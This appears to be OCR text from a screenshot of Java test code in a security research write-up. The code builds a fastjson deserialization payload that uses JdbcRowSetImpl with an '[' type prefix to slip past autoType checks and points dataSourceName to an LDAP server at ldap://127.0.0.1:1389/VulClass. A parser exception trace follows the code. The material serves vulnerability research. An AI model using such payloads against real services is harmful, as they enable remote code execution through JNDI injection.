 39 String json = "{\n" +
40 " \"@type\": \"[com.sun.rowset.JdbcRowSetImpl\",\n" +
41 " \"dataSourceName\": \"ldap://127.0.0.1:1389/VulClass\",\n" +
42 " \"autoCommit\": true\n" +
43 "}";
44 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
45 //调用
un: Test ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/Home/bin/java ...
objc[22960]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/Home/bin/java (0x1000c94c0) and
/Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x1087e14e0). One of the two will be used. Which one is undefined.
Exception in thread "main" com.alibaba.fastjson.JSONException: exepct '[', but ,, pos 46, json : {
"@type": "[com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://127.0.0.1:1389/VulClass",
"autoCommit": true
}
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:669)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:177)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)